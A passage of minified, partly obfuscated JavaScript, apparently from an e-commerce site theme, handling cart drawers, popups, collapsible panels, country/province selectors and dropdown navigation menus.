_0xd215x3=0;_0xd215x3< this[_0xd83f[7]];_0xd215x3++){_0xd215x1[_0xd83f[84]](_0xd215x2,this[_0xd215x3],_0xd215x3,this)}}),_0xd215x6b[_0xd83f[2215]](), new _0xd215xd, new _0xd215x14, new _0xd215x18, new _0xd215x1b;var _0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6= new _0xd215x67;_0xd215x6[_0xd83f[2016]](_0xd83f[2216],_0xd215x4f),_0xd215x6[_0xd83f[2016]](_0xd83f[1689],_0xd215x50),_0xd215x6[_0xd83f[2016]](_0xd83f[1695],_0xd215x51),_0xd215x6[_0xd83f[2016]](_0xd83f[2217],_0xd215x53),_0xd215x6[_0xd83f[2016]](_0xd83f[2218],_0xd215x52),_0xd215x6[_0xd83f[2016]](_0xd83f[320],_0xd215x55),_0xd215x6[_0xd83f[2016]](_0xd83f[2219],_0xd215x56),_0xd215x6[_0xd83f[2016]](_0xd83f[2220],_0xd215x5a),_0xd215x6[_0xd83f[2016]](_0xd83f[2221],_0xd215x5b),_0xd215x6[_0xd83f[2016]](_0xd83f[2222],_0xd215x5d),_0xd215x6[_0xd83f[2016]](_0xd83f[2223],_0xd215x5c),_0xd215x6[_0xd83f[2016]](_0xd83f[2224],_0xd215x5f),_0xd215x6[_0xd83f[2016]](_0xd83f[2225],_0xd215x60),_0xd215x6[_0xd83f[2016]](_0xd83f[814],_0xd215x61),_0xd215x6[_0xd83f[2016]](_0xd83f[2226],_0xd215x62),_0xd215x6[_0xd83f[2016]](_0xd83f[2227],_0xd215x64),_0xd215x6[_0xd83f[2016]](_0xd83f[2228],_0xd215x65),_0xd215x6[_0xd83f[2016]](_0xd83f[534],_0xd215x54),_0xd215x6[_0xd83f[2016]](_0xd83f[2229],_0xd215x63),_0xd215x6[_0xd83f[2016]](_0xd83f[1991],_0xd215x66),_0xd215x6[_0xd83f[2016]](_0xd83f[2230],_0xd215x68),_0xd215x6[_0xd83f[2016]](_0xd83f[2231],_0xd215x69),_0xd215x6[_0xd83f[2016]](_0xd83f[691],_0xd215x6a),_0xd215x6[_0xd83f[2016]](_0xd83f[2232],_0xd215x57),_0xd215x6[_0xd83f[2016]](_0xd83f[2233],_0xd215x58),_0xd215x6[_0xd83f[2016]](_0xd83f[2234],_0xd215x59),document[_0xd83f[203]](_0xd83f[2238])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[2235]]= _0xd83f[2236]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237]}),document[_0xd83f[203]](_0xd83f[2242])[_0xd83f[107]](function(_0xd215x1){-1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[707]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2239]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2240]) || (_0xd215x1[_0xd83f[2235]]= _0xd83f[2241]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237],_0xd215x1[_0xd83f[720]]= _0xd215x1[_0xd83f[720]])}),_0xd215x2=  !1,document[_0xd83f[92]][_0xd83f[26]](_0xd83f[925],function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[72]][_0xd83f[138]](_0xd83f[2243]);_0xd215x4&& _0xd215x36[_0xd83f[714]](_0xd215x4[_0xd83f[138]](_0xd83f[2244]))[_0xd83f[848]]?(_0xd215x2=  !0,_0xd215x1= {x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]}):_0xd215x2=  !1}),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[958],function(_0xd215x3){_0xd215x2&& _0xd215x3[_0xd83f[2245]]&& Math[_0xd83f[905]]({x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]]- _0xd215x1[_0xd83f[794]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]- _0xd215x1[_0xd83f[1000]]}[_0xd83f[794]])> 8&& _0xd215x3[_0xd83f[89]]()},{passive:!1}), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2246],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[2247]);if(_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x3[_0xd83f[16]][_0xd83f[29]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[21]],_0xd83f[18]),_0xd215x3[_0xd83f[21]],_0xd215x3[_0xd83f[16]][_0xd83f[29]]= null;var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x4[_0xd83f[134]]= _0xd215x4[_0xd83f[104]](_0xd83f[2249]);var _0xd215x5=_0xd215x3[_0xd83f[138]](_0xd83f[2250]);if(_0xd215x5){var _0xd215x6=_0xd215x5[_0xd83f[201]]()[_0xd83f[220]]- 15- parseInt(getComputedStyle(document[_0xd83f[48]])[_0xd83f[1722]](_0xd83f[1723]));window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]})}}else {_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[32]]&& (_0xd215x2[_0xd83f[32]][_0xd83f[16]][_0xd83f[2251]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x2[_0xd83f[395]]),_0xd83f[18])),_0xd215x7[_0xd83f[27]](_0xd215x3,null,_0xd83f[29]);var _0xd215x8=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x8[_0xd83f[134]]= _0xd215x8[_0xd83f[104]](_0xd83f[2252])}}),_0xd215x5= function(){document[_0xd83f[203]](_0xd83f[2254])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]?_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[2253]):_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102])})},document[_0xd83f[26]](_0xd83f[2002],function(_0xd215x1){_0xd215x5()}),_0xd215x5(),function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){for(var _0xd215x1=document[_0xd83f[203]](_0xd83f[2255]),_0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[54]](),_0xd215x1[_0xd215x2][_0xd83f[315]](_0xd83f[2256])}}}(), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2257],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[82]](_0xd83f[195])?_0xd215x2[_0xd83f[104]](_0xd83f[195]):_0xd215x2[_0xd83f[104]](_0xd83f[366]);if(_0xd83f[111]!== _0xd215x3&& _0xd83f[2258]!== _0xd215x3){var _0xd215x4=null;try{_0xd215x4= document[_0xd83f[101]](_0xd215x3)}catch(_0xd215x5){return};for(var _0xd215x6=parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[2259])|| 0),_0xd215x7=0;_0xd83f[2260]!== _0xd215x4[_0xd83f[2102]][_0xd83f[46]];){_0xd215x7+= _0xd215x4[_0xd83f[435]],_0xd215x4= _0xd215x4[_0xd83f[2102]]};_0xd215x7+= _0xd215x4[_0xd83f[435]],window[_0xd83f[385]]({behavior:_0xd83f[384],top:_0xd215x7- _0xd215x6}),_0xd215x1[_0xd83f[89]]()}}),window[_0xd83f[26]](_0xd83f[336],function _0xd215x1(_0xd215x2){_0xd83f[1896]=== _0xd215x2[_0xd83f[12]]&& (document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[2261]),window[_0xd83f[24]](_0xd83f[336],_0xd215x1))}),(_0xd215x3=  new _0xd215xc(document[_0xd83f[92]]))[_0xd83f[60]](_0xd83f[296],_0xd83f[2262],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x3[_0xd83f[60]](_0xd83f[122],_0xd83f[79],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x4= document[_0xd83f[2263]],_0xd215x11[_0xd83f[271]](function(){for(var _0xd215x1=0,_0xd215x2=_0xd215x4[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4[_0xd215x1][_0xd83f[2264]]!== window[_0xd83f[278]][_0xd83f[2264]]&& (_0xd215x4[_0xd215x1][_0xd83f[72]]= _0xd83f[1962],_0xd215x4[_0xd215x1][_0xd83f[2057]][_0xd83f[135]](_0xd83f[2265]),_0xd215x4[_0xd215x1][_0xd83f[112]](_0xd83f[2266],_0xd83f[2267]))}})};if(_0xd83f[2268] in  window&& _0xd83f[2025] in  Object){_0xd215x1()}else {var _0xd215x2=document[_0xd83f[375]](_0xd83f[520]);_0xd215x2[_0xd83f[720]]= _0xd83f[2269],_0xd215x2[_0xd83f[719]]=  !1,_0xd215x2[_0xd83f[717]]= function(){_0xd215x1()},document[_0xd83f[671]][_0xd83f[528]](_0xd215x2)}}()});function closeCart(){if(document[_0xd83f[101]](_0xd83f[2271])){document[_0xd83f[101]](_0xd83f[2271])[_0xd83f[94]]()};closePopup()}function openPopup(_0xd215xc7){$(_0xd83f[2273])[_0xd83f[1239]](_0xd83f[2272]);$(_0xd215xc7)[_0xd83f[621]]()}function closePopup(){$(_0xd83f[2273])[_0xd83f[1350]](_0xd83f[2272]);$(_0xd83f[2274])[_0xd83f[627]]()}function refreshCart(){$(_0xd83f[2276])[_0xd83f[57]](window[_0xd83f[359]][_0xd83f[390]]+ _0xd83f[2275],_0xd83f[20],function(){adjustMiniCartHeight()});$[_0xd83f[2279]]({url:_0xd83f[2277],type:_0xd83f[393],dataType:_0xd83f[357],success:function(_0xd215xca){var _0xd215xcb=_0xd215xca[_0xd83f[355]];$(_0xd83f[2278])[_0xd83f[1381]](_0xd215xcb)}})}function submitFunction(_0xd215xc7){$[_0xd83f[2279]]({type:_0xd83f[363],url:_0xd83f[2280],data:{quantity:1,id:parseInt($(_0xd215xc7)[_0xd83f[2281]]())},dataType:_0xd83f[357],success:function(_0xd215xcd){closePopup();refreshCart()}})}function adjustMiniCartHeight(){var _0xd215xf={getCurrentBreakpoint:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}};var _0xd215xcf=document[_0xd83f[101]](_0xd83f[318]);if(!_0xd215xcf){return};if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {_0xd215xcf[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];_0xd215xcf[_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}var cartDrawer=document[_0xd83f[101]](_0xd83f[2276]);var overlay2=document[_0xd83f[101]](_0xd83f[2282]);if(overlay2){overlay2[_0xd83f[1009]]= function(_0xd215xd2){if(_0xd215xd2[_0xd83f[72]]!= cartDrawer){closeCart()}}}

!function (e) {
    "function" == typeof define && define.amd ? define("index", e) : e()
}(function () {
    "use strict";

    function e(t) {
        return (e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        })(t)
    }

    function t(e, t) {
        if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
    }

    function i(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    function n(e, t, n) {
        return t && i(e.prototype, t), n && i(e, n), e
    }

    function s(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var i = 0, n = Array(t); i < t; i++) n[i] = e[i];
        return n
    }

    var o = {}, a = function () {
            function e() {
                t(this, e)
            }

            return n(e, null, [{
                key: "slideUp", value: function (e, t) {
                    var i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "height";
                    e.style[i] = "".concat(e.scrollHeight, "px"), e.offsetHeight, e.style[i] = 0, o[e.id] && (e.removeEventListener("transitionend", o[e.id]), delete o[e.id]), e.addEventListener("transitionend", function i(n) {
                        "height" === n.propertyName && (e.removeEventListener("transitionend", i), (t || function () {
                        })())
                    })
                }
            }, {
                key: "slideDown", value: function (e, t) {
                    var i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "height";
                    e.style[i] = "".concat(e.scrollHeight, "px");
                    var n = function n(s) {
                        if (s.propertyName === i) {
                            var a = "auto";
                            "max-height" === i && (a = "none"), e.style[i] = a, e.removeEventListener("transitionend", n), delete o[e.id], (t || function () {
                            })()
                        }
                    };
                    e.addEventListener("transitionend", n), o[e.id] = n
                }
            },]), e
        }(), r = function () {
            function e() {
                t(this, e)
            }

            return n(e, null, [{
                key: "getSiblings", value: function (e, t) {
                    for (var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2], n = [], s = e; s = s.previousElementSibling;) t && !s.matches(t) || n.push(s);
                    for (i && n.push(e), s = e; s = s.nextElementSibling;) t && !s.matches(t) || n.push(s);
                    return n
                }
            },]), e
        }(),
        l = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : {};

    function c(e, t, i) {
        return e(i = {
            path: t, exports: {}, require: function (e, t) {
                return function () {
                    throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")
                }(null == t && i.path)
            }
        }, i.exports), i.exports
    }

    var h, d = (h = c(function (e, t) {
        function i(e) {
            this.listenerMap = [{}, {}], e && this.root(e), this.handle = i.prototype.handle.bind(this), this._removedListeners = []
        }

        function n(e, t) {
            return e.toLowerCase() === t.tagName.toLowerCase()
        }

        function s(e, t) {
            return this.rootElement === window ? t === document || t === document.documentElement || t === window : this.rootElement === t
        }

        function o(e, t) {
            return e === t.id
        }

        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0, i.prototype.root = function (e) {
            var t, i = this.listenerMap;
            if (this.rootElement) {
                for (t in i[1]) i[1].hasOwnProperty(t) && this.rootElement.removeEventListener(t, this.handle, !0);
                for (t in i[0]) i[0].hasOwnProperty(t) && this.rootElement.removeEventListener(t, this.handle, !1)
            }
            if (!e || !e.addEventListener) return this.rootElement && delete this.rootElement, this;
            for (t in this.rootElement = e, i[1]) i[1].hasOwnProperty(t) && this.rootElement.addEventListener(t, this.handle, !0);
            for (t in i[0]) i[0].hasOwnProperty(t) && this.rootElement.addEventListener(t, this.handle, !1);
            return this
        }, i.prototype.captureForType = function (e) {
            return -1 !== ["blur", "error", "focus", "load", "resize", "scroll"].indexOf(e)
        }, i.prototype.on = function (e, t, i, a) {
            var r, l, c, h;
            if (!e) throw TypeError("Invalid event type: " + e);
            if ("function" == typeof t && (a = i, i = t, t = null), void 0 === a && (a = this.captureForType(e)), "function" != typeof i) throw TypeError("Handler must be a type of Function");
            return r = this.rootElement, (l = this.listenerMap[a ? 1 : 0])[e] || (r && r.addEventListener(e, this.handle, a), l[e] = []), t ? /^[a-z]+$/i.test(t) ? (h = t, c = n) : /^#[a-z0-9\-_]+$/i.test(t) ? (h = t.slice(1), c = o) : (h = t, c = Element.prototype.matches) : (h = null, c = s.bind(this)), l[e].push({
                selector: t,
                handler: i,
                matcher: c,
                matcherParam: h
            }), this
        }, i.prototype.off = function (e, t, i, n) {
            var s, o, a, r, l;
            if ("function" == typeof t && (n = i, i = t, t = null), void 0 === n) return this.off(e, t, i, !0), this.off(e, t, i, !1), this;
            if (a = this.listenerMap[n ? 1 : 0], !e) {
                for (l in a) a.hasOwnProperty(l) && this.off(l, t, i);
                return this
            }
            if (!(r = a[e]) || !r.length) return this;
            for (s = r.length - 1; s >= 0; s--) o = r[s], t && t !== o.selector || i && i !== o.handler || (this._removedListeners.push(o), r.splice(s, 1));
            return r.length || (delete a[e], this.rootElement && this.rootElement.removeEventListener(e, this.handle, n)), this
        }, i.prototype.handle = function (e) {
            var t, i, n, s, o, a = e.type, r = [], l = "ftLabsDelegateIgnore";
            if (!0 !== e[l]) {
                switch (3 === (o = e.target).nodeType && (o = o.parentNode), o.correspondingUseElement && (o = o.correspondingUseElement), n = this.rootElement, e.eventPhase || (e.target !== e.currentTarget ? 3 : 2)) {
                    case 1:
                        r = this.listenerMap[1][a];
                        break;
                    case 2:
                        this.listenerMap[0] && this.listenerMap[0][a] && (r = r.concat(this.listenerMap[0][a])), this.listenerMap[1] && this.listenerMap[1][a] && (r = r.concat(this.listenerMap[1][a]));
                        break;
                    case 3:
                        r = this.listenerMap[0][a]
                }
                var c, h = [];
                for (i = r.length; o && i;) {
                    for (t = 0; t < i && (s = r[t]); t++) o.tagName && ["button", "input", "select", "textarea"].indexOf(o.tagName.toLowerCase()) > -1 && o.hasAttribute("disabled") ? h = [] : s.matcher.call(o, s.matcherParam, o) && h.push([e, o, s]);
                    if (o === n || (i = r.length, (o = o.parentElement || o.parentNode) instanceof HTMLDocument)) break
                }
                for (t = 0; t < h.length; t++) if (!(this._removedListeners.indexOf(h[t][2]) > -1) && !1 === this.fire.apply(this, h[t])) {
                    h[t][0][l] = !0, h[t][0].preventDefault(), c = !1;
                    break
                }
                return c
            }
        }, i.prototype.fire = function (e, t, i) {
            return i.handler.call(t, e, t)
        }, i.prototype.destroy = function () {
            this.off(), this.root()
        }, t.default = i, e.exports = t.default
    })) && h.__esModule && Object.prototype.hasOwnProperty.call(h, "default") ? h.default : h, u = function () {
        function e() {
            t(this, e), this.domDelegate = new d(document.body), this._attachListeners()
        }

        return n(e, [{
            key: "_attachListeners", value: function () {
                this.domDelegate.on("click", '[data-action="toggle-collapsible"]:not([disabled])', this._toggleCollapsible.bind(this)), document.addEventListener("collapsible:toggle", this._toggleCollapsible.bind(this))
            }
        }, {
            key: "_toggleCollapsible", value: function (e, t) {
                var i = this;
                !t && e.detail && (t = document.querySelector('[aria-controls="'.concat(e.detail.id, '"]')));
                var n = "true" === t.getAttribute("aria-expanded"), s = t.parentNode;
                n ? this._close(s) : this._open(s), "false" !== t.getAttribute("data-close-siblings") && r.getSiblings(s).forEach(function (e) {
                    return i._close(e)
                })
            }
        }, {
            key: "_open", value: function (e) {
                var t = e.querySelector("[aria-controls]");
                if (t && "true" !== t.getAttribute("aria-expanded")) {
                    var i = e.querySelector("#".concat(t.getAttribute("aria-controls")));
                    t.setAttribute("aria-expanded", "true"), i.hasAttribute("aria-hidden") && i.setAttribute("aria-hidden", "false"), a.slideDown(i, function () {
                        t.hasAttribute("data-collapsible-force-overflow") && (i.style.overflow = "visible");
                        var e = i.querySelector("[autofocus]");
                        e && e.focus()
                    })
                }
            }
        }, {
            key: "_close", value: function (e) {
                var t = e.querySelector("[aria-controls]");
                if (t && "false" !== t.getAttribute("aria-expanded")) {
                    var i = e.querySelector("#".concat(t.getAttribute("aria-controls")));
                    t.hasAttribute("data-collapsible-force-overflow") && (i.style.overflow = "hidden"), i.hasAttribute("aria-hidden") && i.setAttribute("aria-hidden", "true"), t.setAttribute("aria-expanded", "false"), a.slideUp(i)
                }
            }
        },]), e
    }(), p = function () {
        function e(i, n) {
            t(this, e), this.countrySelect = i, this.provinceSelect = n, this.countrySelect && this.provinceSelect && (this._attachListeners(), this._initSelectors())
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.countrySelect && this.countrySelect.removeEventListener("change", this._onCountryChangedListener)
            }
        }, {
            key: "_initSelectors", value: function () {
                var e = this.countrySelect.getAttribute("data-default");
                if (e) {
                    for (var t = 0; t !== this.countrySelect.options.length; ++t) if (this.countrySelect.options[t].text === e) {
                        this.countrySelect.selectedIndex = t;
                        break
                    }
                } else this.countrySelect.selectedIndex = 0;
                var i = new Event("change", {bubbles: !0});
                this.countrySelect.dispatchEvent(i);
                var n = this.provinceSelect.getAttribute("data-default");
                if (n) {
                    for (var s = 0; s !== this.provinceSelect.options.length; ++s) if (this.provinceSelect.options[s].text === n) {
                        this.provinceSelect.selectedIndex = s;
                        break
                    }
                }
            }
        }, {
            key: "_attachListeners", value: function () {
                this._onCountryChangedListener = this._onCountryChanged.bind(this), this.countrySelect.addEventListener("change", this._onCountryChangedListener)
            }
        }, {
            key: "_onCountryChanged", value: function () {
                var e = this, t = this.countrySelect.options[this.countrySelect.selectedIndex];
                if (t) {
                    var i = JSON.parse(t.getAttribute("data-provinces") || "[]");
                    this.provinceSelect.innerHTML = "", 0 !== i.length ? (i.forEach(function (t) {
                        e.provinceSelect.options.add(new Option(t[1], t[0]))
                    }), this.provinceSelect.closest(".form__input-wrapper").style.display = "block") : this.provinceSelect.closest(".form__input-wrapper").style.display = "none"
                }
            }
        },]), e
    }(), f = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "matchesBreakpoint", value: function (e) {
                switch (e) {
                    case"phone":
                        return window.matchMedia("screen and (max-width: 640px)").matches;
                    case"tablet":
                        return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;
                    case"tablet-and-up":
                        return window.matchMedia("screen and (min-width: 641px)").matches;
                    case"pocket":
                        return window.matchMedia("screen and (max-width: 1023px)").matches;
                    case"lap":
                        return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;
                    case"lap-and-up":
                        return window.matchMedia("screen and (min-width: 1024px)").matches;
                    case"desk":
                        return window.matchMedia("screen and (min-width: 1280px)").matches;
                    case"widescreen":
                        return window.matchMedia("screen and (min-width: 1440px)").matches;
                    case"supports-hover":
                        return window.matchMedia("(hover: hover) and (pointer: fine)").matches
                }
            }
        }, {
            key: "getCurrentBreakpoint", value: function () {
                return window.matchMedia("screen and (max-width: 640px)").matches ? "phone" : window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches ? "tablet" : window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches ? "lap" : window.matchMedia("screen and (min-width: 1280px)").matches ? "desk" : void 0
            }
        },]), e
    }(), m = function () {
        function e(i, n, s) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this.useInlineNavigation = "inline" === n, this.isNavigationVisible = this.useInlineNavigation, this.openTrigger = s, f.matchesBreakpoint("supports-hover") || (this.openTrigger = "click"), this.openItems = [], this.dropdownActivationTimeouts = {}, this.dropdownDeactivationTimeouts = {}, this.DROPDOWN_TIMEOUT = 100, this._attachListeners(), this.useInlineNavigation && this._setupInlineNavigation()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), this.delegateRoot.off()
            }
        }, {
            key: "onBlockSelect", value: function (e) {
                var t = this;
                this.useInlineNavigation || this._openNavigation(), r.getSiblings(e.target.parentNode, ".is-dropdown-open").forEach(function (i) {
                    t._deactivateDropdown(e, i.querySelector('[data-type="menuitem"][aria-haspopup]'))
                }), this._activateDropdown(e, e.target.previousElementSibling)
            }
        }, {
            key: "onBlockDeselect", value: function (e) {
                this.useInlineNavigation || this._closeNavigation(), this._deactivateDropdown(e, e.target.parentNode)
            }
        }, {
            key: "_attachListeners", value: function () {
                this.delegateElement.on("focusout", this._onFocusOut.bind(this)), this.delegateRoot.on("click", this._onClick.bind(this)), this.delegateElement.on("click", '[data-action="toggle-menu"]', this._toggleNavigation.bind(this)), "hover" === this.openTrigger ? (this.delegateElement.on("focusin", '[data-type="menuitem"][aria-haspopup]', this._activateDropdown.bind(this)), this.delegateElement.on("mouseover", '[data-type="menuitem"][aria-haspopup]', this._activateDropdown.bind(this)), this.delegateElement.on("mouseover", '[data-type="menu"][aria-hidden="false"]', this._blockDropdownDeactivation.bind(this)), this.delegateElement.on("focusout", ".is-dropdown-open", this._deactivateDropdown.bind(this)), this.delegateElement.on("mouseout", ".is-dropdown-open", this._deactivateDropdown.bind(this))) : this.delegateElement.on("click", '[data-type="menuitem"][aria-haspopup]', this._toggleDropdown.bind(this))
            }
        }, {
            key: "_onFocusOut", value: function (e) {
                null === e.relatedTarget || this.element.contains(e.relatedTarget) || this._closeNavigation()
            }
        }, {
            key: "_onClick", value: function (e) {
                this.element.contains(e.target) || this._closeNavigation()
            }
        }, {
            key: "_openNavigation", value: function () {
                this.useInlineNavigation || (this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded", "true"), this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden", "false"), this.isNavigationVisible = !0)
            }
        }, {
            key: "_closeNavigation", value: function () {
                var e = this;
                this.useInlineNavigation || (this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded", "false"), this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden", "true")), this.isNavigationVisible = !1, "click" === this.openTrigger && this.openItems.slice(0).forEach(function (t) {
                    e._deactivateDropdown(event, t)
                })
            }
        }, {
            key: "_toggleNavigation", value: function (e) {
                this.isNavigationVisible ? this._closeNavigation() : this._openNavigation()
            }
        }, {
            key: "_toggleDropdown", value: function (e, t) {
                "false" === t.getAttribute("aria-expanded") && e.preventDefault(), "true" === t.getAttribute("aria-expanded") ? "#" === t.getAttribute("href") && (e.preventDefault(), this._deactivateDropdown(e, t.closest(".is-dropdown-open"))) : this._activateDropdown(e, t)
            }
        }, {
            key: "_activateDropdown", value: function (e, t) {
                var i = this;
                "click" === this.openTrigger && this.openItems.slice(0).forEach(function (n) {
                    n.contains(t) || i._deactivateDropdown(e, n)
                });
                var n = r.getSiblings(t, "[aria-hidden]")[0], s = function () {
                    if (t.setAttribute("aria-expanded", "true"), t.parentNode.classList.add("is-dropdown-open"), n.setAttribute("aria-hidden", "false"), "hover" === i.openTrigger && i.dropdownDeactivationTimeouts[n.id] && (clearTimeout(i.dropdownDeactivationTimeouts[n.id]), delete i.dropdownDeactivationTimeouts[n.id]), i.useInlineNavigation) {
                        var e = window.innerWidth, s = !1;
                        n.querySelectorAll(".nav-dropdown").forEach(function (t) {
                            t.getBoundingClientRect().right > e && (s = !0)
                        }), s && n.classList.add("nav-dropdown--inverse")
                    }
                    t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"), n.classList.contains("mega-menu") && i._setupMegaMenu(n), "click" === i.openTrigger && i.openItems.push(t.parentNode)
                };
                if ("click" === this.openTrigger) s(); else {
                    for (var o in this.dropdownActivationTimeouts) this.dropdownActivationTimeouts.hasOwnProperty(o) && (clearTimeout(this.dropdownActivationTimeouts[o]), delete this.dropdownActivationTimeouts[o]);
                    s()
                }
            }
        }, {
            key: "_deactivateDropdown", value: function (e, t) {
                var i = this;
                if ("hover" !== this.openTrigger || !t.contains(e.relatedTarget)) {
                    var n = t.querySelector("[aria-hidden]"), s = function () {
                        if (t.classList.remove("is-dropdown-open"), t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded", "false"), t.querySelector("[aria-hidden]").setAttribute("aria-hidden", "true"), t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"), "click" === i.openTrigger) {
                            t.querySelectorAll(".is-dropdown-open").forEach(function (t) {
                                i._deactivateDropdown(e, t);
                                var n = i.openItems.indexOf(t);
                                n > -1 && i.openItems.splice(n, 1)
                            });
                            var n = i.openItems.indexOf(t);
                            n > -1 && i.openItems.splice(n, 1)
                        }
                    };
                    "click" === this.openTrigger ? s() : this.dropdownDeactivationTimeouts[n.id] = setTimeout(function () {
                        s(), delete i.dropdownDeactivationTimeouts[n.id]
                    }, this.DROPDOWN_TIMEOUT)
                }
            }
        }, {
            key: "_blockDropdownDeactivation", value: function (e, t) {
                if (void 0 !== this.dropdownDeactivationTimeouts[t.id]) for (var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]), delete this.dropdownDeactivationTimeouts[t.id], this.dropdownActivationTimeouts) this.dropdownActivationTimeouts.hasOwnProperty(i) && (clearTimeout(this.dropdownActivationTimeouts[i]), delete this.dropdownActivationTimeouts[i])
            }
        }, {
            key: "_setupMegaMenu", value: function (e) {
                if (!this.useInlineNavigation) {
                    var t = e.closest(".nav-dropdown").clientWidth;
                    e.style.maxWidth = Math.min(1400 - t, parseInt(window.innerWidth - t - 80)) + "px"
                }
            }
        }, {
            key: "_setupInlineNavigation", value: function () {
                var e = this;
                this.element.querySelectorAll(".mega-menu").forEach(function (e) {
                    e.closest(".nav-bar__item").classList.add("nav-bar__item--static")
                }), "MutationObserver" in window && (this.dropdownMenuObserver = new MutationObserver(function (e) {
                    e.forEach(function (e) {
                        "false" === e.target.getAttribute("aria-hidden") && e.target.style.setProperty("--distance-to-top", "".concat(e.target.getBoundingClientRect().top, "px"))
                    })
                }), this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function (t) {
                    e.dropdownMenuObserver.observe(t, {attributes: !0, attributeFilter: ["aria-hidden"]})
                }))
            }
        },]), e
